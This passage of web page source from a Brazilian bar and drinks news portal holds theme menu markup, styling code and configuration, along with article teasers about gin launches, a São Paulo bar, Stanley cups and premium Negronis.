text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_c6d","tdc_css_class_style":"tdi_52_c6d_rand_style","category_id":"30","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_52_c6d"}';
block_tdi_52_c6d.td_column_number = "3";
block_tdi_52_c6d.block_type = "tdb_header_mega_menu";
block_tdi_52_c6d.post_count = "5";
block_tdi_52_c6d.found_posts = "510";
block_tdi_52_c6d.header_color = "";
block_tdi_52_c6d.ajax_pagination_infinite_stop = "";
block_tdi_52_c6d.max_num_pages = "102";
tdBlocksArray.push(block_tdi_52_c6d);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_c6d class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/visitamos/" class="td-post-category">Visitamos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/starlane-conquista-sao-paulo/" rel="bookmark" class="td-image-wrap " title="STARLANE CONQUISTA SÃO PAULO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/starlane-2026-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/starlane-conquista-sao-paulo/" rel="bookmark" title="STARLANE CONQUISTA SÃO PAULO">STARLANE CONQUISTA SÃO PAULO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:13:00-03:00" >29 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/starlane-conquista-sao-paulo/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Em apenas seis meses, o Starlane, bar de conceito britânico, brilha na noite paulistana com a combinação de música, pizza e coquetelaria </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/fords-gin-e-eleito-o-melhor-gin-do-mercado-internacional/" rel="bookmark" class="td-image-wrap " title="FORDS GIN É ELEITO O MELHOR GIN DO MERCADO INTERNACIONAL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/ford-gin-2026-mesa-de-bar-324x400.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/fords-gin-e-eleito-o-melhor-gin-do-mercado-internacional/" rel="bookmark" title="FORDS GIN É ELEITO O MELHOR GIN DO MERCADO INTERNACIONAL">FORDS GIN É ELEITO O MELHOR GIN DO MERCADO INTERNACIONAL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:25:26-03:00" >28 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/fords-gin-e-eleito-o-melhor-gin-do-mercado-internacional/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Fords Gin conquista o 1º lugar na prestigiada lista do “Bartender’s Choice” do Drinks Reports International 2026</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/chega-ao-brasil-gin-mediterraneo-ultra-premium/" rel="bookmark" class="td-image-wrap " title="CHEGA AO BRASIL GIN MEDITERRÂNEO ULTRA PREMIUM" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/gin-mare-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/chega-ao-brasil-gin-mediterraneo-ultra-premium/" rel="bookmark" title="CHEGA AO BRASIL GIN MEDITERRÂNEO ULTRA PREMIUM">CHEGA AO BRASIL GIN MEDITERRÂNEO ULTRA PREMIUM</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:01:00-03:00" >26 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/chega-ao-brasil-gin-mediterraneo-ultra-premium/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Chega ao Brasil o Gin Mare um gin ultra premium de origem espanhola trazendo os aromas e sabores do Mediterrâneo </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" class="td-image-wrap " title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/stanley-duplo-lancamento-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO">STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:01:55-03:00" >25 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Stanley lança novas versões de seu copo térmico com tampa e novas cores do copo térmico para vinho </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/milanese-aposta-em-negronis-premium/" rel="bookmark" class="td-image-wrap " title="MILANESE APOSTA EM NEGRONIS PREMIUM" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/milanese-negroni-riposato-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/milanese-aposta-em-negronis-premium/" rel="bookmark" title="MILANESE APOSTA EM NEGRONIS PREMIUM">MILANESE APOSTA EM NEGRONIS PREMIUM</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:04:00-03:00" >23 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/milanese-aposta-em-negronis-premium/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Depois do sucesso do Negroni Riposato Caffè, a Milanese decidiu ampliar a linha lançando mais três Negronis premium prontos para beber</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_c6d" data-td_block_id="tdi_52_c6d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_c6d" data-td_block_id="tdi_52_c6d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-1186"><a href="https://portalmesadebar.com.br/categorias/vinhos/"><div class="tdb-menu-item-text">VINHOS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_53_d64 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_d64" >
<style>
/* custom css */
.tdi_53_d64 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_53_d64 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_53_d64 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_53_d64 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_53_d64:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_53_d64:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_d64.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_53_d64.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_d64 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_53_d64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_53_d64 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_53_d64 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_53_d64 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_53_d64 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_53_d64 .entry-thumb{
					background-position: center 50%;
				}.tdi_53_d64 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_53_d64 .td-module-meta-info,
				.ie11 .tdi_53_d64 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_53_d64 .td-post-vid-time{
					display: block;
				}.tdi_53_d64 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_53_d64 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_53_d64 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_53_d64 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_53_d64 .td-post-category{
					display: inline-block;
				}.tdi_53_d64 .td-post-author-name{
					display: none;
				}.tdi_53_d64 .entry-review-stars{
					display: inline-block;
				}.tdi_53_d64 .td-icon-star,
                .tdi_53_d64 .td-icon-star-empty,
                .tdi_53_d64 .td-icon-star-half{
					font-size: 15px;
				}.tdi_53_d64 .td-module-comments{
					display: none;
				}.tdi_53_d64 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_53_d64:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_53_d64 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_d64 .block-mega-child-cats{
					width: 160px;
				}.tdi_53_d64 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_53_d64 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_d64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_d64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_d64 .td-module-container:before{
					bottom: -13px;
				}.tdi_53_d64 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_d64 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_53_d64 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_53_d64 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_53_d64 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_53_d64 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_d64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_d64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_d64 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_53_d64 .td-module-container:before{
					bottom: -13px;
				}.tdi_53_d64 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_53_d64 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_d64 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_53_d64 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_d64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_d64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_d64 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_53_d64 = new tdBlock();
block_tdi_53_d64.id = "tdi_53_d64";
block_tdi_53_d64.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_53_d64","tdc_css_class_style":"tdi_53_d64_rand_style","category_id":"78","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_53_d64"}';
block_tdi_53_d64.td_column_number = "3";
block_tdi_53_d64.block_type = "tdb_header_mega_menu";
block_tdi_53_d64.post_count = "5";
block_tdi_53_d64.found_posts = "497";
block_tdi_53_d64.header_color = "";
block_tdi_53_d64.ajax_pagination_infinite_stop = "";
block_tdi_53_d64.max_num_pages = "100";
tdBlocksArray.push(block_tdi_53_d64);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_53_d64 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" class="td-image-wrap " title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/stanley-duplo-lancamento-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO">STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

